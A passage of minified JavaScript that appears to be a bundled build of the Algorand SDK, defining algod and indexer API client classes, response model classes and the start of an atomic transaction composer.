f=r(2486).Buffer;class d extends o.Z{constructor(e,t){super(e),this.blob=c.encode(t.get_obj_for_encoding(!0))}path(){return"/v2/teal/dryrun"}async do(e={}){const t=h(e);return(await this.c.post(this.path(),f.from(this.blob),t)).body}}class g extends o.Z{constructor(e,t,r){super(e,t),this.index=r,this.index=r}path(){return`/v2/assets/${this.index}`}}class y extends o.Z{constructor(e,t,r){super(e,t),this.index=r,this.index=r}path(){return`/v2/applications/${this.index}`}}class m extends o.Z{path(){return"/health"}async do(e={}){const t=await this.c.get(this.path(),{},e);if(!t.ok)throw new Error(`Health response: ${t.status}`);return{}}}class b extends o.Z{constructor(e,t){super(e),this.txid=t,this.txid=t,this.query.format="msgpack"}prepare(e){if(e&&e.byteLength>0)return c.decode(e)}path(){return`/v2/transactions/pending/${this.txid}`}max(e){return this.query.max=e,this}}class A extends o.Z{constructor(e){super(e),this.query.format="msgpack"}path(){return"/v2/transactions/pending"}prepare(e){if(e&&e.byteLength>0)return c.decode(e)}max(e){return this.query.max=e,this}}class w extends o.Z{constructor(e,t){super(e),this.address=t,this.address=t,this.query.format="msgpack"}prepare(e){if(e&&e.byteLength>0)return c.decode(e)}path(){return`/v2/accounts/${this.address}/transactions/pending`}max(e){return this.query.max=e,this}}var v=r(5180);class x extends o.Z{path(){return"/v2/status"}}class S extends o.Z{constructor(e,t,r){if(super(e,t),this.round=r,!Number.isInteger(r))throw Error("round should be an integer");this.round=r}path(){return`/v2/status/wait-for-block-after/${this.round}`}}class E extends o.Z{path(){return"/v2/transactions/params"}prepare(e){return{flatFee:!1,fee:e.fee,firstRound:e["last-round"],lastRound:e["last-round"]+1e3,genesisID:e["genesis-id"],genesisHash:e["genesis-hash"]}}}class T extends o.Z{path(){return"/v2/ledger/supply"}}class _ extends o.Z{path(){return"/versions"}}class B extends o.Z{path(){return"/genesis"}}class U extends o.Z{constructor(e,t,r,n){super(e,t),this.round=r,this.txID=n,this.round=r,this.txID=n}path(){return`/v2/blocks/${this.round}/transactions/${this.txID}/proof`}}class k extends n.Z{constructor(e,t="http://r2.algorand.network",r=4180,n={}){super("X-Algo-API-Token",e,t,r,n)}healthCheck(){return new m(this.c)}versionsCheck(){return new _(this.c)}sendRawTransaction(e){return new v.default(this.c,e)}accountInformation(e){return new s(this.c,this.intDecoding,e)}accountAssetInformation(e,t){return new i(this.c,this.intDecoding,e,t)}accountApplicationInformation(e,t){return new a(this.c,this.intDecoding,e,t)}block(e){return new u(this.c,e)}pendingTransactionInformation(e){return new b(this.c,e)}pendingTransactionsInformation(){return new A(this.c)}pendingTransactionByAddress(e){return new w(this.c,e)}status(){return new x(this.c,this.intDecoding)}statusAfterBlock(e){return new S(this.c,this.intDecoding,e)}getTransactionParams(){return new E(this.c)}supply(){return new T(this.c,this.intDecoding)}compile(e){return new p(this.c,e)}dryrun(e){return new d(this.c,e)}getAssetByID(e){return new g(this.c,this.intDecoding,e)}getApplicationByID(e){return new y(this.c,this.intDecoding,e)}genesis(){return new B(this.c,this.intDecoding)}getProof(e,t){return new U(this.c,this.intDecoding,e,t)}}},227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{Account:()=>a,AccountApplicationResponse:()=>c,AccountAssetResponse:()=>u,AccountParticipation:()=>l,AccountStateDelta:()=>h,Application:()=>p,ApplicationLocalState:()=>f,ApplicationParams:()=>d,ApplicationStateSchema:()=>g,Asset:()=>y,AssetHolding:()=>m,AssetParams:()=>b,BlockResponse:()=>A,BuildVersion:()=>w,CatchpointAbortResponse:()=>v,CatchpointStartResponse:()=>x,CompileResponse:()=>S,DryrunRequest:()=>E,DryrunResponse:()=>T,DryrunSource:()=>_,DryrunState:()=>B,DryrunTxnResult:()=>U,ErrorResponse:()=>k,EvalDelta:()=>I,EvalDeltaKeyValue:()=>C,NodeStatusResponse:()=>R,PendingTransactionResponse:()=>O,PendingTransactionsResponse:()=>D,PostTransactionsResponse:()=>N,ProofResponse:()=>P,SupplyResponse:()=>L,TealKeyValue:()=>F,TealValue:()=>z,TransactionParametersResponse:()=>j,Version:()=>M});var n=r(2486).Buffer;function o(e,t){let r;if(e instanceof Uint8Array)r=t?e:n.from(e).toString("base64");else if("function"==typeof e.get_obj_for_encoding)r=e.get_obj_for_encoding(t);else if(Array.isArray(e)){r=[];for(const n of e)r.push(o(n,t))}else if("object"==typeof e){const n={};for(const r of Object.keys(e))n[r]=o(e[r],t);r=n}else{if(!function(e){return void 0===e||null==e||"object"!=typeof e&&"function"!=typeof e}(e))throw new Error(`Unsupported value: ${String(e)}`);r=e}return r}class s{get_obj_for_encoding(e=!1){const t={};for(const r of Object.keys(this.attribute_map)){const n=this.attribute_map[r],s=this[r];void 0!==s&&(t[n]=null===s?null:o(s,e))}return t}}var i=r(2486).Buffer;class a extends s{constructor({address:e,amount:t,amountWithoutPendingRewards:r,minBalance:n,pendingRewards:o,rewards:s,round:i,status:a,totalAppsOptedIn:c,totalAssetsOptedIn:u,totalCreatedApps:l,totalCreatedAssets:h,appsLocalState:p,appsTotalExtraPages:f,appsTotalSchema:d,assets:g,authAddr:y,createdApps:m,createdAssets:b,participation:A,rewardBase:w,sigType:v}){super(),this.address=e,this.amount=t,this.amountWithoutPendingRewards=r,this.minBalance=n,this.pendingRewards=o,this.rewards=s,this.round=i,this.status=a,this.totalAppsOptedIn=c,this.totalAssetsOptedIn=u,this.totalCreatedApps=l,this.totalCreatedAssets=h,this.appsLocalState=p,this.appsTotalExtraPages=f,this.appsTotalSchema=d,this.assets=g,this.authAddr=y,this.createdApps=m,this.createdAssets=b,this.participation=A,this.rewardBase=w,this.sigType=v,this.attribute_map={address:"address",amount:"amount",amountWithoutPendingRewards:"amount-without-pending-rewards",minBalance:"min-balance",pendingRewards:"pending-rewards",rewards:"rewards",round:"round",status:"status",totalAppsOptedIn:"total-apps-opted-in",totalAssetsOptedIn:"total-assets-opted-in",totalCreatedApps:"total-created-apps",totalCreatedAssets:"total-created-assets",appsLocalState:"apps-local-state",appsTotalExtraPages:"apps-total-extra-pages",appsTotalSchema:"apps-total-schema",assets:"assets",authAddr:"auth-addr",createdApps:"created-apps",createdAssets:"created-assets",participation:"participation",rewardBase:"reward-base",sigType:"sig-type"}}}class c extends s{constructor(e,t,r){super(),this.round=e,this.appLocalState=t,this.createdApp=r,this.attribute_map={round:"round",appLocalState:"app-local-state",createdApp:"created-app"}}}class u extends s{constructor(e,t,r){super(),this.round=e,this.assetHolding=t,this.createdAsset=r,this.attribute_map={round:"round",assetHolding:"asset-holding",createdAsset:"created-asset"}}}class l extends s{constructor({selectionParticipationKey:e,voteFirstValid:t,voteKeyDilution:r,voteLastValid:n,voteParticipationKey:o,stateProofKey:s}){super(),this.selectionParticipationKey="string"==typeof e?new Uint8Array(i.from(e,"base64")):e,this.voteFirstValid=t,this.voteKeyDilution=r,this.voteLastValid=n,this.voteParticipationKey="string"==typeof o?new Uint8Array(i.from(o,"base64")):o,this.stateProofKey="string"==typeof s?new Uint8Array(i.from(s,"base64")):s,this.attribute_map={selectionParticipationKey:"selection-participation-key",voteFirstValid:"vote-first-valid",voteKeyDilution:"vote-key-dilution",voteLastValid:"vote-last-valid",voteParticipationKey:"vote-participation-key",stateProofKey:"state-proof-key"}}}class h extends s{constructor(e,t){super(),this.address=e,this.delta=t,this.attribute_map={address:"address",delta:"delta"}}}class p extends s{constructor(e,t){super(),this.id=e,this.params=t,this.attribute_map={id:"id",params:"params"}}}class f extends s{constructor(e,t,r){super(),this.id=e,this.schema=t,this.keyValue=r,this.attribute_map={id:"id",schema:"schema",keyValue:"key-value"}}}class d extends s{constructor({approvalProgram:e,clearStateProgram:t,creator:r,extraProgramPages:n,globalState:o,globalStateSchema:s,localStateSchema:a}){super(),this.approvalProgram="string"==typeof e?new Uint8Array(i.from(e,"base64")):e,this.clearStateProgram="string"==typeof t?new Uint8Array(i.from(t,"base64")):t,this.creator=r,this.extraProgramPages=n,this.globalState=o,this.globalStateSchema=s,this.localStateSchema=a,this.attribute_map={approvalProgram:"approval-program",clearStateProgram:"clear-state-program",creator:"creator",extraProgramPages:"extra-program-pages",globalState:"global-state",globalStateSchema:"global-state-schema",localStateSchema:"local-state-schema"}}}class g extends s{constructor(e,t){super(),this.numUint=e,this.numByteSlice=t,this.attribute_map={numUint:"num-uint",numByteSlice:"num-byte-slice"}}}class y extends s{constructor(e,t){super(),this.index=e,this.params=t,this.attribute_map={index:"index",params:"params"}}}class m extends s{constructor(e,t,r){super(),this.amount=e,this.assetId=t,this.isFrozen=r,this.attribute_map={amount:"amount",assetId:"asset-id",isFrozen:"is-frozen"}}}class b extends s{constructor({creator:e,decimals:t,total:r,clawback:n,defaultFrozen:o,freeze:s,manager:a,metadataHash:c,name:u,nameB64:l,reserve:h,unitName:p,unitNameB64:f,url:d,urlB64:g}){super(),this.creator=e,this.decimals=t,this.total=r,this.clawback=n,this.defaultFrozen=o,this.freeze=s,this.manager=a,this.metadataHash="string"==typeof c?new Uint8Array(i.from(c,"base64")):c,this.name=u,this.nameB64="string"==typeof l?new Uint8Array(i.from(l,"base64")):l,this.reserve=h,this.unitName=p,this.unitNameB64="string"==typeof f?new Uint8Array(i.from(f,"base64")):f,this.url=d,this.urlB64="string"==typeof g?new Uint8Array(i.from(g,"base64")):g,this.attribute_map={creator:"creator",decimals:"decimals",total:"total",clawback:"clawback",defaultFrozen:"default-frozen",freeze:"freeze",manager:"manager",metadataHash:"metadata-hash",name:"name",nameB64:"name-b64",reserve:"reserve",unitName:"unit-name",unitNameB64:"unit-name-b64",url:"url",urlB64:"url-b64"}}}class A extends s{constructor(e,t){super(),this.block=e,this.cert=t,this.attribute_map={block:"block",cert:"cert"}}}class w extends s{constructor({branch:e,buildNumber:t,channel:r,commitHash:n,major:o,minor:s}){super(),this.branch=e,this.buildNumber=t,this.channel=r,this.commitHash=n,this.major=o,this.minor=s,this.attribute_map={branch:"branch",buildNumber:"build_number",channel:"channel",commitHash:"commit_hash",major:"major",minor:"minor"}}}class v extends s{constructor(e){super(),this.catchupMessage=e,this.attribute_map={catchupMessage:"catchup-message"}}}class x extends s{constructor(e){super(),this.catchupMessage=e,this.attribute_map={catchupMessage:"catchup-message"}}}class S extends s{constructor(e,t){super(),this.hash=e,this.result=t,this.attribute_map={hash:"hash",result:"result"}}}class E extends s{constructor({accounts:e,apps:t,latestTimestamp:r,protocolVersion:n,round:o,sources:s,txns:i}){super(),this.accounts=e,this.apps=t,this.latestTimestamp=r,this.protocolVersion=n,this.round=o,this.sources=s,this.txns=i,this.attribute_map={accounts:"accounts",apps:"apps",latestTimestamp:"latest-timestamp",protocolVersion:"protocol-version",round:"round",sources:"sources",txns:"txns"}}}class T extends s{constructor(e,t,r){super(),this.error=e,this.protocolVersion=t,this.txns=r,this.attribute_map={error:"error",protocolVersion:"protocol-version",txns:"txns"}}}class _ extends s{constructor(e,t,r,n){super(),this.fieldName=e,this.source=t,this.txnIndex=r,this.appIndex=n,this.attribute_map={fieldName:"field-name",source:"source",txnIndex:"txn-index",appIndex:"app-index"}}}class B extends s{constructor({line:e,pc:t,stack:r,error:n,scratch:o}){super(),this.line=e,this.pc=t,this.stack=r,this.error=n,this.scratch=o,this.attribute_map={line:"line",pc:"pc",stack:"stack",error:"error",scratch:"scratch"}}}class U extends s{constructor({disassembly:e,appCallMessages:t,appCallTrace:r,cost:n,globalDelta:o,localDeltas:s,logicSigDisassembly:i,logicSigMessages:a,logicSigTrace:c,logs:u}){super(),this.disassembly=e,this.appCallMessages=t,this.appCallTrace=r,this.cost=n,this.globalDelta=o,this.localDeltas=s,this.logicSigDisassembly=i,this.logicSigMessages=a,this.logicSigTrace=c,this.logs=u,this.attribute_map={disassembly:"disassembly",appCallMessages:"app-call-messages",appCallTrace:"app-call-trace",cost:"cost",globalDelta:"global-delta",localDeltas:"local-deltas",logicSigDisassembly:"logic-sig-disassembly",logicSigMessages:"logic-sig-messages",logicSigTrace:"logic-sig-trace",logs:"logs"}}}class k extends s{constructor(e,t){super(),this.message=e,this.data=t,this.attribute_map={message:"message",data:"data"}}}class I extends s{constructor(e,t,r){super(),this.action=e,this.bytes=t,this.uint=r,this.attribute_map={action:"action",bytes:"bytes",uint:"uint"}}}class C extends s{constructor(e,t){super(),this.key=e,this.value=t,this.attribute_map={key:"key",value:"value"}}}class R extends s{constructor({catchupTime:e,lastRound:t,lastVersion:r,nextVersion:n,nextVersionRound:o,nextVersionSupported:s,stoppedAtUnsupportedRound:i,timeSinceLastRound:a,catchpoint:c,catchpointAcquiredBlocks:u,catchpointProcessedAccounts:l,catchpointTotalAccounts:h,catchpointTotalBlocks:p,catchpointVerifiedAccounts:f,lastCatchpoint:d}){super(),this.catchupTime=e,this.lastRound=t,this.lastVersion=r,this.nextVersion=n,this.nextVersionRound=o,this.nextVersionSupported=s,this.stoppedAtUnsupportedRound=i,this.timeSinceLastRound=a,this.catchpoint=c,this.catchpointAcquiredBlocks=u,this.catchpointProcessedAccounts=l,this.catchpointTotalAccounts=h,this.catchpointTotalBlocks=p,this.catchpointVerifiedAccounts=f,this.lastCatchpoint=d,this.attribute_map={catchupTime:"catchup-time",lastRound:"last-round",lastVersion:"last-version",nextVersion:"next-version",nextVersionRound:"next-version-round",nextVersionSupported:"next-version-supported",stoppedAtUnsupportedRound:"stopped-at-unsupported-round",timeSinceLastRound:"time-since-last-round",catchpoint:"catchpoint",catchpointAcquiredBlocks:"catchpoint-acquired-blocks",catchpointProcessedAccounts:"catchpoint-processed-accounts",catchpointTotalAccounts:"catchpoint-total-accounts",catchpointTotalBlocks:"catchpoint-total-blocks",catchpointVerifiedAccounts:"catchpoint-verified-accounts",lastCatchpoint:"last-catchpoint"}}}class O extends s{constructor({poolError:e,txn:t,applicationIndex:r,assetClosingAmount:n,assetIndex:o,closeRewards:s,closingAmount:i,confirmedRound:a,globalStateDelta:c,innerTxns:u,localStateDelta:l,logs:h,receiverRewards:p,senderRewards:f}){super(),this.poolError=e,this.txn=t,this.applicationIndex=r,this.assetClosingAmount=n,this.assetIndex=o,this.closeRewards=s,this.closingAmount=i,this.confirmedRound=a,this.globalStateDelta=c,this.innerTxns=u,this.localStateDelta=l,this.logs=h,this.receiverRewards=p,this.senderRewards=f,this.attribute_map={poolError:"pool-error",txn:"txn",applicationIndex:"application-index",assetClosingAmount:"asset-closing-amount",assetIndex:"asset-index",closeRewards:"close-rewards",closingAmount:"closing-amount",confirmedRound:"confirmed-round",globalStateDelta:"global-state-delta",innerTxns:"inner-txns",localStateDelta:"local-state-delta",logs:"logs",receiverRewards:"receiver-rewards",senderRewards:"sender-rewards"}}}class D extends s{constructor(e,t){super(),this.topTransactions=e,this.totalTransactions=t,this.attribute_map={topTransactions:"top-transactions",totalTransactions:"total-transactions"}}}class N extends s{constructor(e){super(),this.txid=e,this.attribute_map={txid:"txId"}}}class P extends s{constructor({idx:e,proof:t,stibhash:r,treedepth:n,hashtype:o}){super(),this.idx=e,this.proof="string"==typeof t?new Uint8Array(i.from(t,"base64")):t,this.stibhash="string"==typeof r?new Uint8Array(i.from(r,"base64")):r,this.treedepth=n,this.hashtype=o,this.attribute_map={idx:"idx",proof:"proof",stibhash:"stibhash",treedepth:"treedepth",hashtype:"hashtype"}}}class L extends s{constructor(e,t,r){super(),this.currentRound=e,this.onlineMoney=t,this.totalMoney=r,this.attribute_map={currentRound:"current_round",onlineMoney:"online-money",totalMoney:"total-money"}}}class F extends s{constructor(e,t){super(),this.key=e,this.value=t,this.attribute_map={key:"key",value:"value"}}}class z extends s{constructor(e,t,r){super(),this.type=e,this.bytes=t,this.uint=r,this.attribute_map={type:"type",bytes:"bytes",uint:"uint"}}}class j extends s{constructor({consensusVersion:e,fee:t,genesisHash:r,genesisId:n,lastRound:o,minFee:s}){super(),this.consensusVersion=e,this.fee=t,this.genesisHash="string"==typeof r?new Uint8Array(i.from(r,"base64")):r,this.genesisId=n,this.lastRound=o,this.minFee=s,this.attribute_map={consensusVersion:"consensus-version",fee:"fee",genesisHash:"genesis-hash",genesisId:"genesis-id",lastRound:"last-round",minFee:"min-fee"}}}class M extends s{constructor(e,t,r,n){super(),this.build=e,this.genesisHashB64="string"==typeof t?new Uint8Array(i.from(t,"base64")):t,this.genesisId=r,this.versions=n,this.attribute_map={build:"build",genesisHashB64:"genesis_hash_b64",genesisId:"genesis_id",versions:"versions"}}}},5180:(e,t,r)=>{"use strict";r.r(t),r.d(t,{setSendTransactionHeaders:()=>i,default:()=>c});var n=r(8680),o=r(413),s=r(2486).Buffer;function i(e={}){let t=e;return Object.keys(t).every((e=>"content-type"!==e.toLowerCase()))&&(t={...e},t["Content-Type"]="application/x-binary"),t}function a(e){return e&&void 0!==e.byteLength}class c extends n.Z{constructor(e,t){super(e);let r=t;if(Array.isArray(t)){if(!t.every(a))throw new TypeError("Array elements must be byte arrays");r=(0,o.concatArrays)(...t)}else if(!a(r))throw new TypeError("Argument must be byte array");this.txnBytesToPost=r}path(){return"/v2/transactions"}async do(e={}){const t=i(e);return(await this.c.post(this.path(),s.from(this.txnBytesToPost),t)).body}}},9582:(e,t,r)=>{"use strict";r.d(t,{Z:()=>T});var n=r(3480),o=r(8680);class s extends o.Z{path(){return"/health"}}class i extends o.Z{constructor(e,t,r){super(e,t),this.index=r,this.index=r}path(){return`/v2/assets/${this.index}/balances`}limit(e){return this.query.limit=e,this}currencyGreaterThan(e){return this.query["currency-greater-than"]=e,this}currencyLessThan(e){return this.query["currency-less-than"]=e,this}nextToken(e){return this.query.next=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}}var a=r(2486).Buffer;function c(e){return"string"==typeof e?e:a.from(e).toString("base64")}class u extends o.Z{constructor(e,t,r){super(e,t),this.account=r,this.account=r}path(){return`/v2/accounts/${this.account}/transactions`}notePrefix(e){return this.query["note-prefix"]=c(e),this}txType(e){return this.query["tx-type"]=e,this}sigType(e){return this.query["sig-type"]=e,this}txid(e){return this.query.txid=e,this}round(e){return this.query.round=e,this}minRound(e){return this.query["min-round"]=e,this}maxRound(e){return this.query["max-round"]=e,this}assetID(e){return this.query["asset-id"]=e,this}limit(e){return this.query.limit=e,this}beforeTime(e){return this.query["before-time"]=e,this}afterTime(e){return this.query["after-time"]=e,this}currencyGreaterThan(e){return this.query["currency-greater-than"]=e,this}currencyLessThan(e){return this.query["currency-less-than"]=e,this}nextToken(e){return this.query.next=e,this}rekeyTo(e){return this.query["rekey-to"]=e,this}}class l extends o.Z{constructor(e,t,r){super(e,t),this.index=r,this.index=r}path(){return`/v2/assets/${this.index}/transactions`}notePrefix(e){return this.query["note-prefix"]=c(e),this}txType(e){return this.query["tx-type"]=e,this}sigType(e){return this.query["sig-type"]=e,this}txid(e){return this.query.txid=e,this}round(e){return this.query.round=e,this}minRound(e){return this.query["min-round"]=e,this}maxRound(e){return this.query["max-round"]=e,this}assetID(e){return this.query["asset-id"]=e,this}limit(e){return this.query.limit=e,this}beforeTime(e){return this.query["before-time"]=e,this}afterTime(e){return this.query["after-time"]=e,this}currencyGreaterThan(e){return this.query["currency-greater-than"]=e,this}currencyLessThan(e){return this.query["currency-less-than"]=e,this}addressRole(e){return this.query["address-role"]=e,this}address(e){return this.query.address=e,this}excludeCloseTo(e){return this.query["exclude-close-to"]=e,this}nextToken(e){return this.query.next=e,this}rekeyTo(e){return this.query["rekey-to"]=e,this}}class h extends o.Z{constructor(e,t,r){super(e,t),this.round=r,this.round=r}path(){return`/v2/blocks/${this.round}`}}class p extends o.Z{constructor(e,t,r){super(e,t),this.txID=r,this.txID=r}path(){return`/v2/transactions/${this.txID}`}}class f extends o.Z{constructor(e,t,r){super(e,t),this.account=r,this.account=r}path(){return`/v2/accounts/${this.account}`}round(e){return this.query.round=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}exclude(e){return this.query.exclude=e,this}}class d extends o.Z{constructor(e,t,r){super(e,t),this.account=r,this.account=r}path(){return`/v2/accounts/${this.account}/assets`}limit(e){return this.query.limit=e,this}round(e){return this.query.round=e,this}nextToken(e){return this.query.next=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}assetId(e){return this.query["asset-id"]=e,this}}class g extends o.Z{constructor(e,t,r){super(e,t),this.account=r,this.account=r}path(){return`/v2/accounts/${this.account}/created-assets`}limit(e){return this.query.limit=e,this}round(e){return this.query.round=e,this}nextToken(e){return this.query.next=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}assetID(e){return this.query["asset-id"]=e,this}}class y extends o.Z{constructor(e,t,r){super(e,t),this.account=r,this.account=r}path(){return`/v2/accounts/${this.account}/apps-local-state`}limit(e){return this.query.limit=e,this}round(e){return this.query.round=e,this}nextToken(e){return this.query.next=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}applicationID(e){return this.query["application-id"]=e,this}}class m extends o.Z{constructor(e,t,r){super(e,t),this.account=r,this.account=r}path(){return`/v2/accounts/${this.account}/created-applications`}limit(e){return this.query.limit=e,this}round(e){return this.query.round=e,this}nextToken(e){return this.query.next=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}applicationID(e){return this.query["application-id"]=e,this}}class b extends o.Z{constructor(e,t,r){super(e,t),this.index=r,this.index=r}path(){return`/v2/assets/${this.index}`}includeAll(e=!0){return this.query["include-all"]=e,this}}class A extends o.Z{constructor(e,t,r){super(e,t),this.index=r,this.index=r}path(){return`/v2/applications/${this.index}`}includeAll(e=!0){return this.query["include-all"]=e,this}}class w extends o.Z{constructor(e,t,r){super(e,t),this.appID=r,this.appID=r}path(){return`/v2/applications/${this.appID}/logs`}limit(e){return this.query.limit=e,this}minRound(e){return this.query["min-round"]=e,this}maxRound(e){return this.query["max-round"]=e,this}nextToken(e){return this.query.next=e,this}sender(e){return this.query["sender-address"]=e,this}txid(e){return this.query.txid=e,this}}class v extends o.Z{path(){return"/v2/accounts"}currencyGreaterThan(e){return this.query["currency-greater-than"]=e,this}currencyLessThan(e){return this.query["currency-less-than"]=e,this}limit(e){return this.query.limit=e,this}assetID(e){return this.query["asset-id"]=e,this}nextToken(e){return this.query.next=e,this}round(e){return this.query.round=e,this}authAddr(e){return this.query["auth-addr"]=e,this}applicationID(e){return this.query["application-id"]=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}exclude(e){return this.query.exclude=e,this}}class x extends o.Z{path(){return"/v2/transactions"}notePrefix(e){return this.query["note-prefix"]=c(e),this}txType(e){return this.query["tx-type"]=e,this}sigType(e){return this.query["sig-type"]=e,this}txid(e){return this.query.txid=e,this}round(e){return this.query.round=e,this}minRound(e){return this.query["min-round"]=e,this}maxRound(e){return this.query["max-round"]=e,this}assetID(e){return this.query["asset-id"]=e,this}limit(e){return this.query.limit=e,this}beforeTime(e){return this.query["before-time"]=e,this}afterTime(e){return this.query["after-time"]=e,this}currencyGreaterThan(e){return this.query["currency-greater-than"]=e,this}currencyLessThan(e){return this.query["currency-less-than"]=e,this}addressRole(e){return this.query["address-role"]=e,this}address(e){return this.query.address=e,this}excludeCloseTo(e){return this.query["exclude-close-to"]=e,this}nextToken(e){return this.query.next=e,this}rekeyTo(e){return this.query["rekey-to"]=e,this}applicationID(e){return this.query["application-id"]=e,this}}class S extends o.Z{path(){return"/v2/assets"}limit(e){return this.query.limit=e,this}creator(e){return this.query.creator=e,this}name(e){return this.query.name=e,this}unit(e){return this.query.unit=e,this}index(e){return this.query["asset-id"]=e,this}nextToken(e){return this.query.next=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}}class E extends o.Z{path(){return"/v2/applications"}index(e){return this.query["application-id"]=e,this}creator(e){return this.query.creator=e,this}nextToken(e){return this.query.next=e,this}limit(e){return this.query.limit=e,this}includeAll(e=!0){return this.query["include-all"]=e,this}}class T extends n.Z{constructor(e,t="http://127.0.0.1",r=8080,n={}){super("X-Indexer-API-Token",e,t,r,n)}makeHealthCheck(){return new s(this.c,this.intDecoding)}lookupAssetBalances(e){return new i(this.c,this.intDecoding,e)}lookupAssetTransactions(e){return new l(this.c,this.intDecoding,e)}lookupAccountTransactions(e){return new u(this.c,this.intDecoding,e)}lookupBlock(e){return new h(this.c,this.intDecoding,e)}lookupTransactionByID(e){return new p(this.c,this.intDecoding,e)}lookupAccountByID(e){return new f(this.c,this.intDecoding,e)}lookupAccountAssets(e){return new d(this.c,this.intDecoding,e)}lookupAccountCreatedAssets(e){return new g(this.c,this.intDecoding,e)}lookupAccountAppLocalStates(e){return new y(this.c,this.intDecoding,e)}lookupAccountCreatedApplications(e){return new m(this.c,this.intDecoding,e)}lookupAssetByID(e){return new b(this.c,this.intDecoding,e)}lookupApplications(e){return new A(this.c,this.intDecoding,e)}lookupApplicationLogs(e){return new w(this.c,this.intDecoding,e)}searchAccounts(){return new v(this.c,this.intDecoding)}searchForTransactions(){return new x(this.c,this.intDecoding)}searchForAssets(){return new S(this.c,this.intDecoding)}searchForApplications(){return new E(this.c,this.intDecoding)}}},8680:(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r(7197);class o{constructor(e,t){this.c=e,this.query={},this.intDecoding=t||n.Z.DEFAULT}prepare(e){return e}async do(e={}){const t={};"default"!==this.intDecoding&&(t.intDecoding=this.intDecoding);const r=await this.c.get(this.path(),this.query,e,t);return this.prepare(r.body)}setIntDecoding(e){if("default"!==e&&"safe"!==e&&"mixed"!==e&&"bigint"!==e)throw new Error(`Invalid method for int decoding: ${e}`);return this.intDecoding=e,this}}},3480:(e,t,r)=>{"use strict";r.d(t,{Z:()=>s});var n=r(1113),o=r(7197);class s{constructor(e,t,r,s,i={}){if("function"==typeof t.get)this.c=new n.default(t);else{let o;o="string"==typeof t?function(e="",t){const r={};return r[t]=e,r}(t,e):t,this.c=new n.default(o,r,s,i)}this.intDecoding=o.Z.DEFAULT}setIntEncoding(e){this.intDecoding=e}getIntEncoding(){return this.intDecoding}}},3458:(e,t,r)=>{"use strict";r.d(t,{b:()=>p,A:()=>d});var n=r(7677),o=r(9417),s=r(1988),i=r(1063),a=r(5062),c=r(834),u=r(1624),l=r(2486).Buffer;const h=l.from([21,31,124,117]);var p;function f(e,t,r){if(null!=r&&e===r)return 0;const n=null==r?0:1;for(let r=0;r<t.length;r++)if(e===t[r])return r+n;return t.push(e),t.length-1+n}!function(e){e[e.BUILDING=0]="BUILDING",e[e.BUILT=1]="BUILT",e[e.SIGNED=2]="SIGNED",e[e.SUBMITTED=3]="SUBMITTED",e[e.COMMITTED=4]="COMMITTED"}(p||(p={}));class d{constructor(){this.status=p.BUILDING,this.transactions=[],this.methodCalls=new Map,this.signedTxns=[],this.txIDs=[]}getStatus(){return this.status}count(){return this.transactions.length}clone(){const e=new d;return e.transactions=this.transactions.map((({txn:e,signer:t})=>({txn:o.Transaction.from_obj_for_encoding({...e.get_obj_for_encoding(),grp:void 0}),signer:t}))),e.methodCalls=new Map(this.methodCalls),e}addTransaction(e){if(this.status!==p.BUILDING)throw new Error("Cannot add transactions when composer status is not BUILDING");if(this.transactions.length===d.MAX_GROUP_SIZE)throw new Error(`Adding an additional transaction exceeds the maximum atomic group size of ${d.MAX_GROUP_SIZE}`);if(e.txn.group&&e.txn.group.some((e=>0!==e)))throw new Error("Cannot add a transaction with nonzero group ID");this.transactions.push(e)}addMethodCall({appID:e,method:t,methodArgs:r,sender:o,suggestedParams:i,onComplete:a,approvalProgram:l,clearProgram:h,numGlobalInts:g,numGlobalByteSlices:y,numLocalInts:m,numLocalByteSlices:b,extraPages:A,note:w,lease:v,rekeyTo:x,signer:S}){if(this.status!==p.BUILDING)throw new Error("Cannot add transactions when composer status is not BUILDING");if(this.transactions.length+t.txnCount()>d.MAX_GROUP_SIZE)throw new Error(`Adding additional transactions exceeds the maximum atomic group size of ${d.MAX_GROUP_SIZE}`);if(0===e){if(null==l||null==h||null==g||null==y||null==m||null==b)throw new Error("One of the following required parameters for application creation is missing: approvalProgram, clearProgram, numGlobalInts, numGlobalByteSlices, numLocalInts, numLocalByteSlices")}else if(a===u.hq.UpdateApplicationOC){if(null==l||null==h)throw new Error("One of the following required parameters for OnApplicationComplete.UpdateApplicationOC is missing: approvalProgram, clearProgram");if(null!=g||null!=y||null!=m||null!=b||null!=A)throw new Error("One of the following application creation parameters were set on a non-creation call: numGlobalInts, numGlobalByteSlices, numLocalInts, numLocalByteSlices, extraPages")}else if(null!=l||null!=h||null!=g||null!=y||null!=m||null!=b||null!=A)throw new Error("One of the following application creation parameters were set on a non-creation call: approvalProgram, clearProgram, numGlobalInts, numGlobalByteSlices, numLocalInts, numLocalByteSlices, extraPages");if(null==r&&(r=[]),r.length!==t.args.length)throw new Error(`Incorrect number of method arguments. Expected ${t.args.length}, got ${r.length}`);let E=[],T=[];const _=[],B=[],U=[],k=new Map;for(let e=0;e<r.length;e++){let o=t.args[e].type;const s=r[e];if((0,n.AE)(o)){if(!(0,c.Xw)(s)||!(0,n.vJ)(o,s.txn))throw new Error(`Expected ${o} transaction for argument at index ${e}`);if(s.txn.group&&s.txn.group.some((e=>0!==e)))throw new Error("Cannot add a transaction with nonzero group ID");_.push(s)}else{if((0,c.Xw)(s))throw new Error(`Expected non-transaction value for argument at index ${e}`);if((0,n.o5)(o)&&(k.set(B.length,E.length),B.push(o),U.push(s),o=new n.Pu(8)),"string"==typeof o)throw new Error(`Unknown ABI type: ${o}`);E.push(o),T.push(s)}}const I=[],C=[],R=[],O=[];for(let t=0;t<B.length;t++){const r=B[t],s=U[t];let i=0;switch(r){case n.UV.account:{const e=new n.JQ;i=f(e.decode(e.encode(s)),C,o);break}case n.UV.application:{const t=new n.Pu(64),r=t.decode(t.encode(s));if(r>Number.MAX_SAFE_INTEGER)throw new Error(`Expected safe integer for application value, got ${r}`);i=f(Number(r),R,e);break}case n.UV.asset:{const e=new n.Pu(64),t=e.decode(e.encode(s));if(t>Number.MAX_SAFE_INTEGER)throw new 